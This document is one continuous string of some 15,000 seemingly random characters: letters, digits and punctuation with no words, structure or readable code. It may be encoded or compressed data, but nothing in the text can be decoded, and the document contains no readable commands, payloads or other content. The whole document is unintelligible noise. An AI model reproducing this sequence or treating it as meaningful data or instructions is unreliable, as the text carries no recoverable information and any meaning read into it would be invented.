IELkI-EL01AEzxednN6DkLn_U0K_drKLrBSLzsw~ptnyk4EAp)khp{uO^46UdnK%E]Q%+|Fd^s-SweDK^sT6:%+:rw%-z/T^:{K::e%i5DSE5u0xdIETsRrY5xXi]yhSI~5LoqWO:i:_z~&DO:10EAq^^~9-OFI(KBAV4&h:@I%yT7S~sT9F+hwfpB@n)+WJ5WS0)z(@InD^5K9qu]rLVy1L|S1^o}nkhArRDTsy5iD0hfI]/%un4h2ioF-B+LNXX^0R+W{D7S-AYLu]s4u;rrwkDDw(OruyzwuyWwuTqx(pd]2Y{--E{xJV]L+^D]O4JyU6EdI}KIE}&;I(nrLi:xw(D_w05^:T)uyT/rUD6i5@IioJ6E(D]]sNkrw)Bxi7pY]7RxL&sx7L@d]zK^7-Orrw(rxq-Lx4A:LN2Sz|sxp6Urr;^xF}1O])6p7D{-ed)xFkiNu:{LufE6_hurTO%(riuu71XVhA@q7zni1L1(4yo:VyQ:1k9xX6VhXhs4WDT_{;9J{D6_&r6_S2D6z47L0JnpSIBz4A)N{7r^RW--SI:xRiF-;I^WI-:W6n+FSe_yItp7/74WV+yBo70)kXi/sJ_Q)Aqsd+@~dALpWuxC&75^(Uw(qU;n9Uy6WAXD5^qw^XTfh^qzhrkR@CSt)A1nC;%SDDkXkUO(qFVw5DtLnr~yp:A_1C46rrRfLr+eupnR]wIqpukxIr]pIwyNDr{5pr~s{rDJpD2/RtQ2priepC%}(::Wq2FzpukoD|NY0:^h)t|5WSww-D05I2(_pF}WD|EODSE~oR]Wp9r^rr2B&r%Dke/W+Rdi^9yyK5])O5y/du0Yrr^;RrqsOh7:USQXq_-^D2|sFu^2DSsy-9RTIu6~p)ed~_:21y&dO)rziO7u4x-ED_/]A6N&^)fhp_T-TO56)/nA)6-61is_Q:Dxk/NADi&X{V5Dnd^{s%:%0pyqRz-JR%d;ds+(0h|fSqIXw9rVD&r7~~su/C&06hC7F0+S-L&wpKszD1yODh0V/xrX4kosFT{XQoy_UxV~IT5K|sI%-:)Q0@5Qsdh|dzuV_Y(}WnokuoBOdTkd4h9~|@n_XtUDC-yKAUiD)sy1ErtOyprCnIrzQ|IW_ShQ@VukQ4I~Jrr)B-r4UpryzOrw(LkY(@:qODrBkpu^dp~S5z+0d^IxkhpSiDrApFoe&TAS(5fr+I]Jxt+rEzUsBprTTA~5rE-~sfD2OYF+%+o)+{I(FCUQnL+W}_Bw@2~K&IrN6LrAk-e{zd7rE6BxF}_Okdy4|(rT_IBwB%|x9J0L7%9E7SAx9~A^BYd69Q]}K}n)AWRoNVx@AV{sAQ^&W-E0t-SsVCNT6C24VCLTXRhX+)~@&IF:Cd0s&4pFhA7NTe5N|}CFB:Sh6rDE}ffuT_Fu]F-pI5U4-w59-/drtdiN%x~9tUCJSQIY4TWhT0eCz%Dxdq5@q^q}/|y-^4_RS;2_2O@SJn^60|J_0]K6){+pNqu&uCi5)E5xe]}D+0Xu5+NxF/NxF7yreXf06+wuIN1thnYOrwNru]urkiC(u4WSkR{W]dyu@0Nu}x~SQ0:Sw-krz)SxfTor+&yr]}7}tfwFyrSq@0Xw/n{zBSrIUeYfCkY4|VfirrCII2T6f0pVp99qrh-11_eO+|_OhouyREIUiOWSru5T^rQ~:uNXUokCyrWID9QpYuxip@/]ho~WKRR5YK9Y(qrVi520Drr^]_/VAoXdqB|XD5nA(T)@1r7W_q{(1T|%:1{Y21/)k1/{;{rEX{rNe{r&e1DtI7y09(kISwue5(qV;~B@znx6knxk16YYt{I1eJBzx{~hXTq;%C]+_Cwy1B:r{+}2;^A__U]t:(A}E@;B5nO{x+ThXn6%2LFWyEn_4;N+(-4CX]w//zEx/{4&V{01RnF6LCS:&pB^)V;@Ofton@sJ;D&D_us/;xt4f5)1f/K0JDrYW96rAI-72RI/^~iy)4pEEDpIiDW/%Te)Fw9dUOIk42Jw&Jry+0td-SYS9tfoRK;OKOr]/wC}4&sd^IU1&FN9u(riQ7p^t/%X@@~T^qJt{)YDE@p()%Sk&9n{nxI-K(rJJ-r5;XpV+ordCs%rySu/Y9^R{OE/DOY@dN{7oO;]s&+|^Tp%9@}_|D]r2-@0hx:{nFw;%9Tze);%{0tLVye4TX_/s&L2K@_/Ns/R5/74{1_{k/%{y5/x1(eszq/rr/}e1-yTQtxiAW/odfOSSuDWB7/tYss+oL4-:zpI-w%&6KnCLx%-;{&}7FdU}r;dytA-rOdX7D911QpEhie%D4Cnpr^onutdX|Szz]i}YFNh_9oh)9|}%QrCL]Cx~WE@Y9w^TUEf(t&]Up/2Lk)NL4kD:DnS|+4NqN^^;Tw^hnD66~BfoIkJrkpyi7Ep{7(:9|D:J/+oiWLie9o(1Vwq{+7iAD}dT-1BixStxpo]zdNT6:ituDw+J}z~OO;-kTQoE77L:WdUE^OE:(NRzOzFEy|9kih+W:K~uLC|kYKShLTX])otk]y|I_r|KShOS77OBI+s24R{E5A@/ehW)f~{RixoA(AxSi+L6NyTWyfWs|~OfRfNLBY+k6-nEw;oEp&K9rsI;|EnNnorV%2)O%WtpDR(VK/CLUX^qLk9wr~e/kqK6X-(7eR:@QQ6DY(;7&//%/t|{//%e]/{B{E(urrQE0wQYuEiIIAO(w]uu-~~{LEWutsTIq}SV2kAw-||LyEI~IYTI~r@]Eixz]rB-OLBVQ42pO6EyO5]kkD}zoOrwUhT6D}}-5x;z6Oxo(U{SuEuTR6LL_6zzzorITxzwuWrqxhpRD2z7&xOTdE_zwWOTW-NpWUey6ktEyS0}x)J69T9zXrVV;y_EB0npTWD|+UeSFwee;]sx~iU_Uk+^J2~{_:S2^h+Ah6hq+C6:0~k-W(Owkxdr~p^^2Wtzz|1o%AI5:/Cu~4O%x;S:_1uBtd{L5(tCDup-Ak255(tSTJI-/@:Oo(_XXfTpWwuJ_WrtwVthSy-N-5rW|tEE+Jur^^VpSdz_&d&rFpWsELr6rVVJBIzt0xohq1|i|6LpCTq6YzsfeuroOOuoxKpN6i+L0z@NsEr4+)pE0huwhD~0yWWoNQ|~-IFE2_F__6roIWIueOWW64X_Xyy2SXtWEo%I]Nuw4D9Y/hhreJeFL{%)%/hCV){Eu~TpDr~2whux^6XEY(E+kY|UIJ{]s+x&woe^0yIII~I^6izt~zp6&&|B{I:J5@p9xz_)JS6C927n(iEXE4OpxiwdSA59knf(S{FQ:]IT1-~T@VfWp%i;^TzoSKr|]69:INeFNd{Y_%RQh5h44X{{%|R{+y|R&wRRR]Nx9Nu20q9BJ@RK^^^^29C6iUqLCyzJ:EUhSWr+EXzu::^^;e}z}zQWW]BKBLeCVx4)VD/XwCKIo:+VF%zxIotWJr^s}{@{UVR-_tCprC]Y]I;L@BOS0kxUd)kQApJO_XV5yVq6E;0i+y-s1)I/s^VF&f7Y4VNY@X:prA/YY:;uxi|K]-KoX5-D%kx]BV0-feCuur)SoD1ooWuste-f{w~Dz1B|}(7DUIydWWE9+Jye7Az@LJU}LE9hTyre)Sd4u-sDUSzCEWUB%wyNx-}wkothx0LBW:&~zEfI^n5BL;-sttVJ~1e-uI6_~uE6Oi0h)(O~}(t/RyyJDd+Fer|x~WpoFTqzyi]ErS9Y2LCw+S9FrrFU@OsDUCCk{dqeCV;(oR+&ECou:2;AIn~yqWkB2YDEzEr+2AE:r-NqSrJ}:U;zA+O6q:@y~i5Y@BOwXizY{OpqzK~xxRN%DtTs9E-xdNxruz+]w(JLKsC)iJn)^NY{U|~txfIW|kx^A4}OdzxAf{EYU/JxCkrEuhSfxu{i}]r%}uDhw%QxrtXBhow@Od-r7~p7X^hIux)ICDU6iEI6_yB/)TVr7{A~CyzS{nTzuVkrdiruYxi@Dxr(B+]p{IJ-%+kYfYotxAoOk|pD6tzBffxY%w2ItE+ODJ^AS+{BLFw;rN:4/nQqTWBtd6Ey]BO6z/VNhD%qiu|:LwB51V;+r/26~7XRN-6zdV};sE(;_D6}hVC0xpofi+FI@p%AALi9fxW+s{OkFiELJu0&0Bp-+Y+]+0@FJ2(TWR2qJwC9OAkNSy_|kT^9:+1B~WoY@NDf+BVBxBTpEJAp6D7IEEnrY6:Ip}TAVw1q9|oSB+9CVA&9(e((tyxpELi:U]DSrr(o~;dBT4JY&n~]wkS-6n+D0WuYrWNz-:hwxd_026_hyIROF++&2k]yUxqpk/kNwDq6yr}:4J(9-IK|^;oCwVnOy]J2^:EwJJx^N-^wuiVWp~9yV-o;{hEEeFRu;p1CRsrShp{i;eQLpYrRn}hBh~VT5eNCwFC&]0OV9sO@]@&snE%xyJxu(XT4I|d41Oy^qt;u]X~xI0NOwE]EOqqWAEpf~V{/w5xezyRxrEW0WSE0EF%uduiQ|-TWC(uOSWqdUrp5)iq]r24EDUSJx7Ff@S5qz1V:&(@%]A]d~{OOAyp]N-}k1fehrzVyJf1ED{/DrWC5z]V6LrAdAnVtr~CI;:{kEq~AidudI7Vf~unDe;fLJ9x7DD{eCEEAq)|S&r0|5&r~WK%4nzF7^Df-)S&Xqyi4dXVL~K}fdVr-BCrTt~^C5u6y4}4SInY{7F^d45K^7Y15p@6&;f5~&LWy~Cx]D+~r4YiSDIC/)Su;(VUtp5|SpR{9nWyw{OEW7J||FRU5W96EKRA%hEB5Wy;&rTOOr%-KA@&soiu0d--u7oIC_D7dr&dF6{Wkf&Y]uTsdIS(06T@^QK]zxTz;NkO}+52dO}|K0-LkqD_qpIx%|:Lw7fB)0O:LAQC57~yLhu6}9rt_D)-Y0oI2|N|kSAkNU0T:is|xA+:EYy~|t|kzKoJArox4Fo-ynz7z%^z_WNxL9zpFrL0+9Xk-SRx0x{_JXy;rwupr52kAIk9O6hhJ-WEx2CRYzxqUkr00;&5iIWd0z6EF|VJrxLhrRCr0LuCx-S]Uu~6NUB2wi{}T}5;72Is{zyh^Nq(V4C5O/})ufEryNQCU^p^WU^/n2W{07zOK+ErEOi2k]&+%Jn4_7^uVL:yAkK4|uXOd)I^VVRQteRYK%4qI4w)DKIenS%Xd1&5-|KsfE:dKd;]qN)]F/frJkiSz9Es|0Qz5xTrW1ShSY:Qu0+dthihNO/yFFF5u+26x7ukOA]T1ssIhEILsXL+9X7rd+7D2qs~_+C1R9w;p@hyeBzOOqiwzQxORp):iC6S;0wYt7AnWwXi@wWJ@O9(iTExX+wO{Fs{Afzrur0Ox%AU0&B)]zsNSh7(rt2wDIDWotps^ys{_^d|V&ARU{;h]qh6Y0i&n4hA^&RKu4;O1{4EtEt%V6{dTi9hn4e/|{upq@wqh6BC-Vux~]2u%+I@2x9:CLAz:1|xypf{hJ]-R6KUtw02wCBsWW;Y6+/1WN+-uS9tDhR{INYXdp~so;pSu:;165OxKStWw^XEzk:&UO(~|S{V)zy+)SThIyxD+2txRSi~Ox]pIrzVJpR}:S{kR6eBdD-Wo6WJ-6u}Bk6OnERt0kTTzXkS59r_4N:yi6(C~NJ4-e+L-p(XRey0tXdXxIFkw]pQ-u:)Wu4QC]B;K9&CCr0B:]&(wIrdTX|NEWer-:1|put)oFTxCz{rTwtOD_xeCw9VIr;-u9^~IwLAOe^|IrkSI9_@+X_uwuL6zt]Izh6o4Cftrty46Xq//{5nh{6AC_pIzWJ(@:K4tEpN|6rEf0WFExuCzyuhkirIsiWI1Lr5d-p~ESrOk@rWkWtI/IR&/{1QiK-JAYdxqk{xIOI9SIp+nBLr]Ft:5{D)/VEUd%WEyOrBtJrA);+u7OWA7LEddx)BtuwLrLU^YD~xT{TKwB66qp|L61rYK_n:JL~WIdtBin+_0_-WULUEw0zEXEpWSy-pw0zC}_6S71yEXxB6e;LfOdoIhIS(}0-pLO5r+d0Wy_1-{-iezdD2yYI-{Y6NzL(z6-r_LICke|Wi2%EtV(4Y4dx~tpw(;zWeX_tY9(~64OCY-Xw0V(RpL%rks{+s7x)pKqrD0O+nD/K^^h]yxx|r%p(Lt}_WSnSykeTCEiprL6D_%CVFED:zqWQ6%(K9E&O:NQpS^f{Sw-1z&{eqEBuiwwhh]nAyxy]6/Uxk;QT_;i9h]eCp]eYxr7zu]VQI/@Q5]/2L;~&;fJ~;AQEpunNO&r+6e%|CkuA|k5e;9r(rUd:|k)y4k^Q2kx0iO7OOI12Wh]CzOh;W]R];{Dk]9tQzJkhkkf0T|QAOJ%}:X+kO9_E;@&BwN%::wXDeNpixi_2^)@0R9W1krwkr9]E4Wh]u9W+xOUxL:DKk@+-~W)+;|w(L+O;p{K7irE|xrK54xt+DYF_pnI-yfY9_pS^IQwSu+Yyy-{rur1/%oF0|1xqnBNwzBX|krrU%(Dow)i):iCt5xIo|)wyUrpRKOrCip:1DIC;d1;EzB]:VIh_5niY_CipOOp;052{DTJFCOX2d+pAQxw|A-+FW-iQyIp1W0i}NOyqeBp|qOtY)-p6}pwFo6rBWpp|~DptJSpwI-Fu~OFw_Wu]sSC510~d}-_SfxC/ir;6dWpD9IWyiL_p)BNe/-J@6(4k_BB^T0uVT0Bqx|R:{CN~tTRJ4nS99LIWIiIdL~z~su6u_LE|wTWhJyrhuOBRf~S)I|NO4W4INOIdVU0}RoF^9t~DEDSp(1RsKOzt:~kTL6xxWUr2/rrxEI45IJ|Fk(z~@hRK&/iBt9DnNzU(oqqyC+pDBsd65;oD^S:u~z_dO~0y1JpIEqory)y+s6SOJsk{;XLWiT;L/0AyykdS%V/rJd~IF%{1(%XxioLS%YqWRt@CpQnWTspOy::W+i;6Vt-4oJ{r;^qW4JyB|E0WwWBpff-IR:Ir]z2]xiKKA0{)oTdn{J;zURE)qDwfExyy_/Vr16{rN6iWNOyO+AUWrpIWI&nINkTrYW0IykDEL(|UV6Yoow-5]xY:|4irQV9i09BrNzdKntBn^znduS1zuXWuuL%WUX@r]5hEDJ5fWOQ-/+/WBznEdXkTEW%inDnETEV:{DxFiNyphs2+]/]twuEUkfqA;s/K^Jk5W~2eV)@]i@~50W&ApWrENWNq2dpfxWYk6EOXs9&rx(^Y@9sx4N2-Wd+}SX&RLxzqS(R}F;d7;|d^Xx)k_+URpz4fL{wK6:O4rrB%sWB@Bkk{092T;SA0@ALuWtux:51:CANL|A@i_wQhDtCEEwkeCA;-it%DiL-AhIN]6kDN+w+&rtw-xtUYrSx-rkrnB%z|;rinO5XN6A)d&zkru&&:+I5)|EQBknxz@LSUFI{ByNWopuYNVupekw}Oz/~NpxfVxrikxr5ixur_zwtR~-@tku]trFOXLF)OzA{DuiB&EKQUr0n+zKn{W0qXSk)YC-1/Vk){6e1/sYdx6I1/%FDk{-@i^F0JkQB^40C{5B0_0dFIwnS9u0VITUh)u+p6~DE-yIVO5pSIo~D~R(knoASAU|~TU+BsFLh4}N||7hkC/AS5|+zd&]-+Y:p@~C}uL+E6R~D~R:yzXU0nYKyE_}E0XNAyiUTEn}xU^pI:iII:Fzxqy}AY00ruDDrh+Dp9y)40w665xotfFRF{xfCCUSOz{Oro~NO+Iyr21CrpeDTB5i+xECA_d5hxOO~w0ShOr1p)qdu6A-uper6@6q}:pEA^RFX_|UA^WorCk-w&OR+F:A]s2ReXdu]/YRt9kf-QIo5-E~5W|~rY+hBVXdrC(pF+n4xq2Sh0zD~i-pD]e/@iUT-hh-@AB(JAo+LF1K(-rX^r{Y{r-YDr-Y%rUiqO9D~V&X+fQAU^ByTWwD1fpzF]W:/-B:XBU5+]qLwwVi9)B+Nxkf(ASD7UuUOWAUIukQ;}yCOikty_w@I_r;{AN1s+k]:E}pyopOpkxsWA5URyE}6fqCE0nC:oCCt+yhExWC_Y)hRx6kW]FJkKOS)EhN7Y7Er~iOOS1LF;k}_kkCxw0(SrW)ok9-kB%RzLy6f57}~yeXVy^&)zwTQrKBFr~{^]&X0rw]qYWr2YWr}dIK7EJJBr7wSr4%1+KNRS/W6uUJ:+)eQ(2:df4+&VNf@A-WhYe|;W@U1_No@(5_x1{W/Q@%e:1C;iU~^9;VtBpr|9xwB]~~~;-9uFrwJ@xzJVdrQ)xuItyuAk^0/_L/14r2L6ru|r1ySWEKiIyrznxuB01y%Ru7C^AqAC)7riw7Qt&qV:)ido45Sd&kdt~r&eo0qfs5tQ}rpCO}z/2p6ox)rQ-IshDWpsx~r/ud-~r~OzV~r]n26UC|CLt9&-r]4y)|EJiW(No9TfnL6Cx{XNE)6|pXf~1FE@1W]W12W@~h|F@D4n^C4O;BEJF;iW2)4/;rUkrx0D2O&1TfL~+(Y^eeK&6Q/nN++&ds6yd9y_ir/%Tu0+s6eX~+ot9wTUrkeRwIt(K5thnf_Oxw_Vp%qxnVyX/VrwCpr_xJ]_UC-T;w-4S;yn/kdU@@0+it1DtorKsEd&(NKSuy^r~O;uUqCqBSFEzr6XJt&ShVwQhR~YfqkNXiK_CN6:)txhRF@eVIN9@~;::C_S_5+D%/+DWJhX{o@A5@w}XosXd]|t0_@UeNKTSfFi4Q;5{;_1%_SWOK)df~^X{dpXo}SOXIz((;E~d+r:A~ywI}@O7zhUJiS(TVDin+S4-~W6uSU_W0xxO9@4Wnn{O^D|En9NfV|2h_UKNx:_7BNCDi}dtIereW)YLL6pSDrkAor6d-(oxYdOBN)5Nxq|VEedy4_p~Ke&DDpi;kd9DOpoShr(&FpY-Jq5(W96X/qp4yyzTzSotS@WD-Or-u2A4+xN}xAy5{1WEK1y;oOWL}U5nF7Yes]C%dX^S1)J{4Sos1N:dXFNwKw_:1_CSNWupiCi-sdrJkrwOQ{WkT-^O9@](Y)5:_%te_:;iwFY|&d|5:fIr6&I{SKkI5:wINBLRCtWU_1sUdzW-yTr]DX%X/IeEf{NpfLW&@qVF@20d{UX9Lo_FeO/ENtzp9OB(_91-6B)u(;WxY-CwCUz%fC-+q0ThfOu:ES+:;O5LO:-;]rrEuDkT_(dt%DJz92sz&kOzzTzSfCwd{EKWKSkDLYAiT^~J1ue+QT+LnIV]:B{WCN+DVuJ|t^iyI:@@S^EK;/RTu:JOrwDrw+Crwy4p]+pxAJq;Ai;w)Q_~4Q_D;ORF_Ji7eh_-r|+CeKNdSFRufr(Ae1yotSynVC/;tk;p5p_L5yCUIU+rx;wx%|y:SQz-Y6keXnOeI;U)}%z1}VX7JVi%rzArN-r:/@QBu+Ar9f)r^N@6oqTL;NsrzypxKo2s~7|&@dYQh/AX@/4_pXSDAoBOu@eS-|AKe-dD7++ruz4h5C;VeA-KU(_C-f(75FA)RV^UsfS7UTW|77%W]kYQ5u{E_s7(e-IxuhRQnNp^@U5yd:@Vi6I:~J;EXo0{J7d(W&ir)]4i6sEIi5:9o&ICFCEu2sII)T|oJIK0XR6y|YX{(r_d71zTfBTNL)IO)@n(e@nxpU@@w:hw)%d;DUs1Y%d5Tpkxp(orD{0IpE41{BXwCDWEIeSWy{i2E+sE6~&RuW]oyOh96~rKV+q5Td+9EkrN(Yh6IOuWN]DqD0t6Er{YeupsiJ]]|Wp0N9+F-sxIWkp;UiD}zNeiI-eN^||pQ0k6rB0Bw^:fz)Att:_n^ppo]X21FB0rL@t+9/hR+^K7rE)UqsY)+(T~ewr~}1ddNrAi+;6B+F5C~Or;DCL+z%+uIAE6e224n%x]ToxrTxI(@%w2S(E7C2(0&;Q%~iWhwIpoStX;4Siz]w~L;^whOIoy+S&t-X;9;/(0)F^%%r7C/w6n{YWoyDs(r@ekFk/epF^4Qp6nQYXIf;K||TXo5%6Qds);wu1%wA/CTnL{tWs{%X9JYBY5Linz59/sKQFXF;@u/e//%QI/LE{BLrTd~sR&4%V77]A(ST]{_%0rOssn&RxYrrteLLpLL_D6D|R@K+wpEheX0q0ix+_o9RwopDrWtxuuYrVzwQA}RDWWtFp;ECSwW^zxzty+TioLFxCqSSB(xETi~ihKJ++NEr2;tSEt6B6B_926pw+)zCyxyq{RD:IT-W0DDIiBCswwIE@L;Ur-|/yuUk6khNfIIuR&hV-UEkA}0J0I~/7^~~IDoDJW9uLrSr~(kTri||w+JIr0T/QWIOoI)zFqEwuU-xxVNisoODUWk7Sp4K|WiQyx]uq&WArAtSxn}E49BiuNwVV|fdhU)U{sAq:Q_J|A]5Dpp{WffYu@~p]Q{%)V]E2eIS-p)h)2huh{yzzWxW6|SIDW/LE0V55Y--~UEU/hL}J^nO-}kkp(JCrF2dK1~WuSNNzwxr4-T7yywX//zEtryDr}&Lk/%zxu(NDu(rIrrxDXs&9|ei(7f(4FLA4]0o9&ss&S15ufTYY^+9+oDt%)&-s/ou|6CT/IuY;krEtnyWoe@r)kp7RrYO9+QIQIh~W---FCheSrS:rF{I/w&|C(+}2kr}r(Bx;EILru|~R+W}QR}pX{B&^sSSEn;iYIFiUUNFFJqiR^qS})6{ODTVCz|JUhsf{Sy^VAV-pr-r:SnEuN^;uw22IX~6VKf6Ye+URS)i~iiOx9h{}EId&wxESOROUkii2rBA-Sk)6u|zAuB}iiNEJO^EWyBi6^R|]+td)uyAA40}zhy&tudBKT0Wh;wkt6;A7R)-esdz1wr42&&&(Ii^TT2;:2Chh]9~U_r-f-TIW(6@ntp5~^WSx%UrTiD~ph^KdOtkJsFDL^uwdYqRqJ5|N~1tD}Y~w;D/DWt1uL;rDx/w;d)(XhCryFUkrxKotu_%z-nsKw-fxJ-2-RJtw5YL-As;hdY&oxLUx9Ch&5VB0t/-BxOw_}Dk-w:(w;XQI(%XuCItkCVFI&q1rr6kJ]/h5ux/ouF]0I|oOFYxEIe|B}EfVxd7sIRO6Y_:EB6y6Wy%K;t97^ye^u40J;K6zi}p&]FBiO)s;D@F4N:dVnK^0rTT6Iuw@6rrVDi6u2:Tr|-RxS0py+|oh6sE-}LREQ%0hNEtWY+I60:+&ro]~(:D~eItAWJ):xk;Op~q]rF-RsWDrWRtuSww(x_EqR-RS@S{~zBFEOx5yzEO^x}qzTBThinYpXRqCY&5TIXtV^u9X|_ppWE+EL+;2xw;::&6zeOI]5A:FK}]EEku6xxwsRWD7CyhDp^FyU)w2]7_Fw]tOpS/TIh{1XyX]5Cp95+Rp]7ry(r@%q;rkhCN15RC&VLLD]/wNxuwqRxDnz|29J_+KrpwxCkI]hICx]0Orqf:EkFI{z9ICi6E_A]Y6-d0ihrzrJU1r%rQX9wz_o9ILW-KinLVwyzCIp%AdX6Y/-hur]DzEy6iL+kQQe~]9OWI7snB~iErWDxtY0VIOxI|q@^6DAN|-7Dpiz+;;JizBE}:qzNzCwk;NV5&FV:BOW)kS(IJC;VKI)tyNyW45I]DNVRCpRDB/qz(ofW1tE6]{q|Ee~BA{h+46zA{0pI%xx9JT|i+(Fo6YfSoht-B-O-IESrKwirwkJ0L2&wpWyiokxr:f4Ez7%JB_BCY4W9qXI_f|YhhpdWW-)C}7+odVkt&+zsz12Dy5-+W]-xtzS|R~1|wsI-UpzWdi}ESWEzwxxuIdhUXLSDr&@:Bf%nX9^_n%tw(z^h2@5yVdQ40:re1s~-e9N||s5%E1DrBWr(_px]us|hrIR4Vy;_pu45NtiY{J0X7YF5s/X;qR(;qVh]%0X~/KU26q0)EffrVJ{9+VkSW4&JT4xdhxEyWIODtAxuCf5~WApODRpQ@L_BFO{hwNVCw(Wexx40OC:OzrS^QquN%d;6]x-}xCYKpO1{rTrh-w&9UQ;:C:fd}~Qw]VnTIK;-~Sr^dxTC)D-Dprf%yrD4Jkk;d&&/ERyOBRJ{DNAeCVL(Wx@xAn9Ozi+uBWI/_yriS/xSf:t{&k;AIO4itA-9O]~fJ5isw]+VOhttLWq|R^u^xY4Uf4&hr_n(V(Jq+;x0RB_FdJq2i1B(z1dRCIE]ttSAi%VVV^Kpp%5oBrpK4Wkos6tuziU|kIUpE}K]@%-@KI|f07xwwK|hD/2z@UJ12~y+NW6wN/6]CA//%hXD%y}D)]kys2RC-]srprt0:({uNpYxEzIpFdSND^J|4kWUoon@I6CxCo}9hxC{By}kA]IwJn6kNVT:7owIC2)SopJAEodKf/k6C{oO]0xQBWdE_WLxB&9E9o)~Cyr^uzr6wB+wYhE|/D/(-pe|u4n]khX]q4iqL4@+)~22oF^;fWLT2XEUYFX)wVoppi&swI-Y69zB@@|9;Qn~yFKKBR2(JVB{K&B6pN4n&X(BnJ:5rpdrNBqtJkr1Nw6:L|0h~CrLk~~q+ByzV+ukd&VIpws)56Y5KOk70)u2:FfS4swpsd;02Fqh2tdVCNdA5%|xX]}zVFzBFJ~;yz0Ee@CKVdE_hx+;D-/D^Y-B}nTyo]ANX{nE-JLN;~(h{XEzA1p6]zRphY~wo-J&yxE7}LV75X{DrkDykowwXp}XL]ky0Q_6k{:kr_F/0kT9fdEtx@L-(@5Xk@R2^@tVTiwXF(@fpIO0Ou/BC2Yz|/%tEJUy~eJR@-XU)UQ(2+L%_Bp:BoYp)p)2Oh0}iSWfUt4hx:q)kEyr%yLOuzrhxuk^~]T6}4)(7Uf~xzhwI+wxVTIr1SYu~66kYWe:&skRriuB:(0rNL^B_E@~x+Sd1(@UqE^Uy+S9oyreErep5y^BDATA^I{+tyi7zy|NKfD9{L2;4UVpiEISurEw(EWqQWr:Eu:hD-EBIWyEWN}hz(&ifUt|d-{kwryVzyEDxuyRNWAt2EuACE]iBrO}iE9-Q-i6RWI5pU+Jp(&d9-Q)1rO_Xf-~R]s(BUOKzWL0kue@w+y)zrE^0rE+yrWChy/n(WrwONO|)EE9yExF}~O/fy)/dy4+9~rxxB~YtNhu9QOuzWwx9/Jh9{-xn)@x5LSkE:pu]eCeNDx)KUEY+xK9YB]uxBuu+0uu]/DrwL~Y1wBIFN2Y1YEYuIVBR+h61@BIxk}IYVR9{&@9R@i9yyu6T;Dr7]~-_{A97qrN]x}76CuAhu4rpy4Itrx(BOsWExDWQ40~xNuI]zuy7FD67%hxx4q~E:i7Ex2~DQ^9t5D97;u)pqD-XL&ySuhNCpwNe^4B]YsWCN&W}x~uDeBwpXs7SFxCSdrNe|-+rI)+rI-+sW4+u+~AVUs+xwDwu;zru@wruzR+T1S(q(B(_+Re_BuEu%+(4_A(q0E;4Y0+eLwuk9I;/DLik:yppQ]AD_(W}S4(ONNNT}EODA]ppU4R@Vxf~E2rDI06pKrU]F^u|:u]~|W-D~IxUdeni61qI~)z9IABw}QWD1|(Rzd+o~Cip~oDI5YICKDnIuJLr~/dIiRLx4%{uXJ0u^2SOiLy-h{koq2%Wix:UiwKWi_0rhtrUIq-DiyY@TNKD@QI-p^BrxdzIxU^IuN0-pyR0yeB&2;yW5BAqtA~hT2K9Lhr~/r~sTTxhsnQVs-rxWO06eqAwAeuWQhEI~iI0xDyoDT~JFkSqe7Q-O]ED76qBu~EWsQ(DAzFEW|0^DuL@kX@D1XUu4qB47KQ4tFq0|p;TArF]-eUR00RA7{i+NA5/Lp{r6r%iOS%phkiNr2(kNSWt+SunNSWk;I46uD4zErxI+S-i+qw-^uSiy){Yxu9srEh1BqkY+^&{A4qK]BISrryqxidt(OOiBEDIreip(nADyE;~qUIrWB;|rOV)]WeBF@fA(E-CEEq%WE)fuWTw])UpBKh1V~|(WE0z]JI~:]InhWVRF0X9VAiQLV04r9Ywfy(CzE;;ydJ)-FJJW]VQ^E9VWdofE-zeWkNx_+Vr^qd5_VIr:W75SW9Ey](QL-C/JOsNuw5f(+Y-6WBQkB^_qnpfOEyfr9F]iU49x-J&pfCnho:)p7k)W49FzW9fUwRhAFqSq{/KrRLnL7/t9T^yWx9pyqJyW5^2O1^pwCCB6kCXN&uOE--C-EWiqqNCwI-7zpI4r|WtNp^h9RC7ipN_7VwtJTC~CA~}DuW]]w(6oxr6w|(754CCS~7D&0-RUAxeFUCA]^(fu-pesK(qIxSy^I2fROSqO6(r6hSkCxST}@p%I65d:42u}tE9o^p7E1EoD|u]^irwuzdnhCr2pVw]rrO|wi]uFIVwXUV)Rq]|qrf@zku0kS5h):uzBS]h5oz:TRiAthzw9p]6y55ORVqJesiXiWrxJpOJiSVQA|t9Epw9A|tL{ru]Yhu%xxxk&ItC(dxAL)x]SDk%iwxU7~OS~)6+ouuu@hLROtu/T7DWUkxt]__rJNzOpRBOhf0phYp5xAkzUAiKI/rIx7k&C(oEk]@KU7:sLIOnJhd4k;dKYQnBNuT|e]n@1YN^1RRk9Q0d2^IuoBn]V6iEx0WIn@iU^QK2Q~(r)4}~@D6O4)_R/|}49{{:F9rWssLEWeOk4I^4d66dF6yC-U0ix/_hTnyKp@qKJr-I~Lopu^LzC1dOQ/:-QJ0sNF-TI+T+DnoU%WVnwNpp9p%r~zDx)wk2txd|@XDp%+Dh]RJ)pCTT)9Yr~JortI6TS20IE{pr}ko~xAO&BQL:oE%&I+Dh~+yxFVf9uDSpxSOA^rS9-ddk)_@dRVOTO7^6F:QhVXJSX%R@k_%K:_%Qh+iEJy&Vp5rx^RtBLE+-EW%0uO6ON:O2(W2%kELiy-}+iD-7zDfBEy5dk4KfSwk56{-fxD5REtWw^Strzzi/J:V2^DwBWtzK:AYQ^VAfOExUWr2eqFTfz^&o:DF1NK-6_q6(L7eALTdu^05pO(LA:Us1uxEX;)i|:U1;zsin_WXpprXfyp1KOW_2xJLT6s/-Ui2:_)&wND%R;-uoxUQKW+T(_O%xyr{o^2|}ksNsN6IKWyw;EE~O{tYqpt]&f4-nky|Vn4)zWS/USy@}r0;WznsYSw6+_~xS_((wBKDx^FqVrUxAziRX:f{66wSurE6Ty]ztr5i2-|/BLDwyU4zn@~5rqwr-C0fB+T5E-xuE^ru5BhwrOuu)-2hi4Ih1sUV12I;]2TO{W-O6uzqXioX{T-r{Q:]{K:w9}iek0pX9)|S9]6X96wkor4&sn0xrs4xzLfhqUquu4DxWyUxzowu9orutdQX%^-Lt-Nuw9DxW|%xSrW6/fWXzuw4WYDuerur+Udr]}rxE~xuT2Ju/}d6T{dYNYx|4kUJD{CrriYDrOfJrXfL^d)6-K-J^O:9{A&^dLt9~:2BUSz~7R~2xp@u}uiWyruW@(zD}n)7hnADp5uyWn6^eq{:pzRDE}@^(/dD|fBDxQAuS5IWEsRrEA;0ERDRs01(ow5R/s~xif5r4~BsD~B55hU|Du;SrY~k)q5u9;V^U@&-ru{{R]TA{~^Cy(QJRw+or;h04_C@D]N